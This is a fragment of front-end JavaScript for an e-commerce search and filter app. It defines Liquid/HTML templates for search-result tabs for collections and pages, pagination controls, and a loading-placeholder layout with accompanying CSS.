    ;template["searchTabCollectionsContent"]=`<div role="tabpanel" class="boost-sd__search-result-panel-content"> {% assign currentLocale = '' %} {% if currentLocale != "" %} {% assign currentLocale = currentLocale %} {% endif %} {% for collection in collections %} <a tabindex="0" href="{{ currentLocale }}/collections/{{ collection.handle }}" class="boost-sd__search-result-panel-content-item">  <div class="boost-sd__search-result-panel-content-item-text">   <p class="boost-sd__search-result-panel-content-item-title">{{ collection.title | escape }}</p>  </div></a> {% endfor %} {% capture pageSize %} 25 {% endcapture %} {% assign pageSize = pageSize | plus: 0 %} {% if pageSize < totalCollection %} {% assign totalPage = totalCollection | divided_by: pageSize | ceil %} {% assign pagination = currentPage | pagination_list: totalPage | split: "," %} {% assign toProduct = currentPage | times: pageSize %} <div class="boost-sd__pagination boost-sd__pagination--">  {% if currentPage != 1 %}  <button type="button" aria-label="previous page" class="boost-sd__pagination-button boost-sd__pagination-button--rectangle boost-sd__pagination-button--previous" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">   <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--left">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">     <path d="M6.80474 0.528514C6.54439 0.268165 6.12228 0.268165 5.86193 0.528514L0.861929 5.52851C0.601579 5.78886 0.601579 6.21097 0.861929 6.47132L5.86193 11.4713C6.12228 11.7317 6.54439 11.7317 6.80474 11.4713C7.06509 11.211 7.06509 10.7889 6.80474 10.5285L2.27614 5.99992L6.80474 1.47132C7.06509 1.21097 7.06509 0.788864 6.80474 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>    </svg>   </span>  </button>  {% endif %}  {% for page_string in pagination %}  {% assign page = page_string | plus: 0 %}  {% if page == 0 %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--disabled boost-sd__pagination-number--">...</button>  {% elsif page == request.page %}  <button class="boost-sd__pagination-number boost-sd__pagination-number-- boost-sd__pagination-number--active" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;" data-page="{{ page }}">{{ page }}</button>  {% else %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;" data-page="{{ page }}">{{ page }}</button>  {% endif %}  {% endfor %}  {% if currentPage != totalPage %}  <button type="button" aria-label="next page" class="boost-sd__pagination-button boost-sd__pagination-button--rectangle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">   <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--right">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">     <path d="M0.195262 0.528514C0.455612 0.268165 0.877722 0.268165 1.13807 0.528514L6.13807 5.52851C6.39842 5.78886 6.39842 6.21097 6.13807 6.47132L1.13807 11.4713C0.877722 11.7317 0.455612 11.7317 0.195262 11.4713C-0.0650874 11.211 -0.0650874 10.7889 0.195262 10.5285L4.72386 5.99992L0.195262 1.47132C-0.0650874 1.21097 -0.0650874 0.788864 0.195262 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>    </svg>   </span>  </button>  {% endif %} </div> {% endif %}</div>`;
        
      
      
      
        
    ;template["searchTabPagesContent"]=`<div role="tabpanel" class="boost-sd__search-result-panel-content"> {% for page in pages %} <a tabindex="0" href="{{ page.url }}" class="boost-sd__search-result-panel-content-item">  <div class="boost-sd__search-result-panel-content-item-text">   <p class="boost-sd__search-result-panel-content-item-title">{{ page.title | escape }}</p>  </div></a> {% endfor %} {% capture pageSize %} 25 {% endcapture %} {% assign pageSize = pageSize | plus: 0 %} {% if pageSize < totalPageTab %} {% assign totalPage = totalPageTab | divided_by: pageSize | ceil %} {% assign pagination = currentPage | pagination_list: totalPage | split: "," %} {% assign toProduct = currentPage | times: pageSize %} <div class="boost-sd__pagination boost-sd__pagination--">  {% if currentPage != 1 %}  <button type="button" aria-label="previous page" class="boost-sd__pagination-button boost-sd__pagination-button--rectangle boost-sd__pagination-button--previous" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">   <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--left">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">     <path d="M6.80474 0.528514C6.54439 0.268165 6.12228 0.268165 5.86193 0.528514L0.861929 5.52851C0.601579 5.78886 0.601579 6.21097 0.861929 6.47132L5.86193 11.4713C6.12228 11.7317 6.54439 11.7317 6.80474 11.4713C7.06509 11.211 7.06509 10.7889 6.80474 10.5285L2.27614 5.99992L6.80474 1.47132C7.06509 1.21097 7.06509 0.788864 6.80474 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>    </svg>   </span>  </button>  {% endif %}  {% for page_string in pagination %}  {% assign page = page_string | plus: 0 %}  {% if page == 0 %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--disabled boost-sd__pagination-number--">...</button>  {% elsif page == request.page %}  <button class="boost-sd__pagination-number boost-sd__pagination-number-- boost-sd__pagination-number--active" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;" data-page="{{ page }}">{{ page }}</button>  {% else %}  <button class="boost-sd__pagination-number boost-sd__pagination-number--" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;" data-page="{{ page }}">{{ page }}</button>  {% endif %}  {% endfor %}  {% if currentPage != totalPage %}  <button type="button" aria-label="next page" class="boost-sd__pagination-button boost-sd__pagination-button--rectangle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">   <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--right">    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">     <path d="M0.195262 0.528514C0.455612 0.268165 0.877722 0.268165 1.13807 0.528514L6.13807 5.52851C6.39842 5.78886 6.39842 6.21097 6.13807 6.47132L1.13807 11.4713C0.877722 11.7317 0.455612 11.7317 0.195262 11.4713C-0.0650874 11.211 -0.0650874 10.7889 0.195262 10.5285L4.72386 5.99992L0.195262 1.47132C-0.0650874 1.21097 -0.0650874 0.788864 0.195262 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>    </svg>   </span>  </button>  {% endif %} </div> {% endif %}</div>`;
        
      
      
      
        
    ;template["searchTabCollectionsContentPagination"]=`{% assign pagination = currentPage | pagination_list: totalPage | split: "," %}{% assign toProduct = currentPage | times: pageSize %}<div class="boost-sd__pagination boost-sd__pagination--"> {% if currentPage != 1 %} <button type="button" aria-label="previous page" class="boost-sd__pagination-button boost-sd__pagination-button--rectangle boost-sd__pagination-button--previous" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">  <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--left">   <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">    <path d="M6.80474 0.528514C6.54439 0.268165 6.12228 0.268165 5.86193 0.528514L0.861929 5.52851C0.601579 5.78886 0.601579 6.21097 0.861929 6.47132L5.86193 11.4713C6.12228 11.7317 6.54439 11.7317 6.80474 11.4713C7.06509 11.211 7.06509 10.7889 6.80474 10.5285L2.27614 5.99992L6.80474 1.47132C7.06509 1.21097 7.06509 0.788864 6.80474 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>   </svg>  </span></button> {% endif %} {% for page_string in pagination %} {% assign page = page_string | plus: 0 %} {% if page == 0 %} <button class="boost-sd__pagination-number boost-sd__pagination-number--disabled boost-sd__pagination-number--">...</button> {% elsif page == request.page %} <button class="boost-sd__pagination-number boost-sd__pagination-number-- boost-sd__pagination-number--active" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;" data-page="{{ page }}">{{ page }}</button> {% else %} <button class="boost-sd__pagination-number boost-sd__pagination-number--" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit;" data-page="{{ page }}">{{ page }}</button> {% endif %} {% endfor %} {% if currentPage != totalPage %} <button type="button" aria-label="next page" class="boost-sd__pagination-button boost-sd__pagination-button--rectangle boost-sd__pagination-button--next" style="color: rgb(122, 122, 122); background-color: rgba(0, 0, 0, 0); font-size: inherit; text-transform: none; border-color: transparent; border-width: 1px; border-style: solid;">  <span class="boost-sd__pagination-button-icon boost-sd__pagination-button-icon--right">   <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 7 12" height="12" width="7">    <path d="M0.195262 0.528514C0.455612 0.268165 0.877722 0.268165 1.13807 0.528514L6.13807 5.52851C6.39842 5.78886 6.39842 6.21097 6.13807 6.47132L1.13807 11.4713C0.877722 11.7317 0.455612 11.7317 0.195262 11.4713C-0.0650874 11.211 -0.0650874 10.7889 0.195262 10.5285L4.72386 5.99992L0.195262 1.47132C-0.0650874 1.21097 -0.0650874 0.788864 0.195262 0.528514Z" clip-rule="evenodd" fill-rule="evenodd"></path>   </svg>  </span></button> {% endif %}</div>`;
        
      
      
      
        
    ;template["placeholderFilterTree"]=`<!-- TEMPLATE PLACEHOLDER --><div class='boost-sd-container'><div class='boost-sd-layout boost-sd-layout--has-filter-vertical'>  <div class='boost-sd-left boost-filter-tree-column'>   <!-- TEMPLATE FILTER TREE PLACEHOLDER -->   <div id="boost-sd__filter-tree-wrapper" class="boost-sd__filter-tree-wrapper">    <div class="boost-sd__filter-tree-vertical ">     <div class="boost-sd__filter-tree-vertical-placeholder">      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>      <div class="boost-sd__filter-tree-vertical-placeholder-item">       <span class="boost-sd__placeholder-item" style="width:80%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:65%; border-radius: 0;"></span>       <span class="boost-sd__placeholder-item" style="width:40%; border-radius: 0;"></span>      </div>     </div>    </div>   </div>  </div>  <div class='boost-sd-right boost-product-listing-column'>   <!-- TEMPLATE TOOLBAR PLACEHOLDER-->   <div class="boost-sd__toolbar-container">    <div class="boost-sd__toolbar-inner">     <div class="boost-sd__toolbar-content">      <div class="boost-sd__toolbar boost-sd__toolbar--3_1">       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0;"></span>       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0; margin-bottom: 0"></span>       <span class="boost-sd__toolbar-item boost-sd__placeholder-item" style="height: 28px; border-radius: 0; margin-bottom: 0"></span>      </div>     </div>    </div>   </div>   <!-- TEMPLATE PRODUCT LIST PLACEHOLDER-->   <div class="boost-sd__product-list-placeholder boost-sd__product-list-placeholder--5-col">    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>    <div class="boost-sd__product-list-placeholder-item">     <span class="boost-sd__placeholder-item" style="width: 100%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 80%; border-radius: 0;"></span>     <span class="boost-sd__placeholder-item" style="width: 40%; border-radius: 0;"></span>    </div>   </div>   <div class="boost-sd__pagination boost-sd__pagination--">    <span class="boost-sd__placeholder-item" style="height: 40px; border-radius: 0;"></span>   </div>  </div></div></div><style> .boost-sd__collection-header {  width: 100%;  height: 130px;  display: block;  background: -webkit-gradient(linear,    left top,    right top,    color-stop(8%, #eee),    color-stop(18%, #e6e6e6),    color-stop(33%, #eee));  background-color: #eee;  animation: banner-place-holder-shimmer 2s linear infinite forwards; } .boost-sd__collection-header:empty {  display: block; } .boost-sd__collection-header .boost-sd__placeholder-item {  height: 130px; } @media only screen and (min-width: 992px) {  .boost-sd__collection-header,  .boost-sd__collection-header .boost-sd__placeholder-item {   height: 150px;  } } @keyframes banner-place-holder-shimmer {  0% {   background-position: -1500px 0;  }  100% {   background-position: 1500px 0;  } } .boost-sd__in-collection-search {  margin-bottom: 20px;  margin-top: 20px;  width: 100%;  max-width: 100%;  display: flex;  position: relative; } .boost-sd__in-collection-search--horizontal {  margin: 20px auto 0;  max-width: 592px; } @media only screen and (min-width: 992px) {  .boost-sd__in-collection-search {   margin-bottom: 16px;   margin-top: 16px;  } } .boost-sd__filter-tree-vertical {  margin-top: 0;  margin-right: 0; } .boost-sd__filter-tree-vertical-placeholder {  background: transparent;  width: 100%;  max-width: 100%;  display: none; } .boost-sd__filter-tree-vertical-placeholder-list {  margin: 30px 10px 0;  padding: 0;  list-style: none; } .boost-sd__filter-tree-vertical-placeholder-item {  max-width: 100%;  padding: 20px 0;  display: block; } .boost-sd__filter-tree-vertical-placeholder-item:first-child {  padding-top: 0; } .boost-sd__filter-tree-vertical-placeholder-item:not(:last-child) {  border-bottom: 1px solid #ebebeb; } .boost-sd__filter-tree-vertical-placeholder-item::before, .boost-sd__filter-tree-vertical-placeholder-item::after, { display: none; } .boost-sd__filter-tree-horizontal-placeholder {  display: none; } @media only screen and (min-width: 992px) {  .boost-sd__filter-tree-vertical {   width: 272px;  }  .boost-sd-layout .boost-sd-left .boost-sd__filter-tree-wrapper .boost-sd__filter-tree-vertical {   margin-right: 16px;   margin-left: 0;  }  .boost-sd__filter-tree-vertical-placeholder,  .boost-sd__filter-tree-horizontal-placeholder {   display: inline-block;  }  .boost-sd-layout--has-filter-horizontal {   flex-wrap: wrap;   margin-top: 0;  }  .boost-sd-layout--has-filter-horizontal .boost-sd-left,  .boost-sd-layout--has-filter-horizontal .boost-sd-right {   flex: 0 0 100%;  }  .boost-sd__filter-tree-horizontal {   width: 100%;  }  .boost-sd__filter-tree-horizontal-placeholder {   padding: 16px 0;   border-top: 1px solid #ebebeb;   width: 100%;   max-width: 100%;   background: transparent;  }  .boost-sd__filter-tree-horizontal-placeholder-list {   margin: 0;   padding: 0;   list-style: none;   border-bottom: 1px solid #e8e9eb;  }  .boost-sd__filter-tree-horizontal-placeholder-item {   border: none;   display: inline-block;   margin-right: 35px;   position: relative;  }  .boost-sd__filter-tree-horizontal-placeholder-button {   width: auto;   height: auto;   display: inline-block;   position: relative;   padding: 5px 15px 5px 0;   margin: 0;   min-height: auto;   min-width: 0;   border-radius: 0;   box-shadow: none;   background: none;   border: none;   letter-spacing: normal;   text-align: left;   cursor: pointer;  }  .boost-sd__filter-tree-horizontal-placeholder-button .boost-sd__placeholder-item {   width: 80px;   height: 10px;   display: inline-block;   margin: 0 15px 0 0;  }  .boost-sd__filter-tree-horizontal-placeholder-icon {   transform: rotate(-90deg);  } } .boost-sd__in-collection-search {  margin-bottom: 20px;  margin-top: 20px;  width: 100%;  max-width: 100%;  display: flex;  position: relative; } .boost-sd__in-collection-search--horizontal {  margin: 20px auto 0;  max-width: 592px; } @media only screen and (min-width: 992px) {  .boost-sd__in-collection-search {   margin-bottom: 16px;   margin-top: 16px;  } } .boost-sd__toolbar-container {  width: 100%;  margin-bottom: 16px; } .boost-sd__toolbar-inner {  max-width: 1216px;  margin: 0 auto; } .boost-sd__toolbar-content {  border-bottom: 1px solid #ebebeb;  border-top: 1px solid #ebebeb;  padding: 16px 0; } .boost-sd__toolbar {  align-items: center;  width: 100%;  display: flex;  flex-wrap: wrap;  column-gap: 16px;  justify-content: space-between; } .boost-sd__toolbar .boost-sd__placeholder-item {  flex-basis: 45%; } .boost-sd__toolbar .boost-sd__placeholder-item:first-child {  flex-basis: 100%;  margin-bottom: 16px; } @media only screen and (min-width: 992px) {  .boost-sd__toolbar-content {   display: flex;   align-items: center;   border-bottom: none;   padding: 16px 0 16px;   border-top: 1px solid #ebebeb;   border-bottom: 0;  }  .boost-sd__toolbar {   flex-wrap: inherit;  }  .boost-sd__toolbar .boost-sd__placeholder-item {   flex-basis: auto;  }  .boost-sd__toolbar .boost-sd__placeholder-item:first-child {   flex-basis: auto;   margin-bottom: 0;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item {   flex: 1;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item:nth-child(2) {   justify-content: center;  }  .boost-sd__toolbar--3_1 .boost-sd__toolbar-item:nth-child(3) {   justify-content: end;  } } .boost-sd__product-list-placeholder {  gap: 16px;  margin-bottom: 32px;  flex-wrap: wrap;  width: 100%;  display: flex; } .boost-sd__product-list-placeholder--1-col .boost-sd__product-list-placeholder-item {  width: 100%; } .boost-sd__product-list-placeholder--2-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item, .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {  width: calc(50% - 8px); } .boost-sd__product-list-placeholder .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {  height: 222px; } .boost-sd__pagination {  padding-top: 10px;  padding-bottom: 10px;  justify-content: center;  align-items: center;  display: flex; } @media only screen and (min-width: 576px) {  .boost-sd__product-list-placeholder {   gap: 32px;   margin-bottom: 64px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item,  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {   width: calc(33.3333333333% - (32px - 32px / 3));  } } @media only screen and (min-width: 992px) {  .boost-sd__product-list-placeholder .boost-sd__placeholder-item:not(:last-child) {   margin-bottom: 8px;  }  .boost-sd__product-list-placeholder .boost-sd__placeholder-item:first-child {   margin-bottom: 16px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 382px;  }  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 275px;  }  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 215px;  }  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item .boost-sd__placeholder-item:first-child {   height: 175px;  }  .boost-sd__product-list-placeholder--3-col .boost-sd__product-list-placeholder-item {   width: calc(33.3333333333% - (32px - 32px / 3));  }  .boost-sd__product-list-placeholder--4-col .boost-sd__product-list-placeholder-item {   width: calc(25% - (32px - 32px / 4));  }  .boost-sd__product-list-placeholder--5-col .boost-sd__product-list-placeholder-item {   width: calc(20% - (32px - 32px / 5));  }  .boost-sd__product-list-placeholder--6-col .boost-sd__product-list-placeholder-item {   width: calc(16.6666667% - (32px - 32px / 6));  } } .boost-sd-container * {  box-sizing: border-box; } .boost-sd__placeholder-item {  background: rgba(0, 0, 0, 0.07);  border-radius: 50rem;  min-width: 50px;  max-width: 100%;  height: 20px;  animation: 2s infinite place-holder-animation;  display: inline-block; } .boost-sd__placeholder-item:empty {  display: block; } .boost-sd__placeholder-item:not(:last-child) {  margin-bottom: 18px; } .boost-sd-layout {  margin: 20px auto 0; } .boost-sd-left {  position: relative; } .boost-sd-layout .boost-sd-right {  width: 100%;  margin-bottom: 20px; } @keyframes place-holder-animation {  0% {   opacity: 1;  }  50% {   opacity: 0.5;  }  100% {   opacity: 1;  } } @media only screen and (min-width: 992px) {  .boost-sd-layout {   display: flex;   max-width: 1216px;  }  .boost-sd-layout .boost-sd-right {   flex: auto;   max-width: 100%;  } }</style>`;
        
      
      
      
        
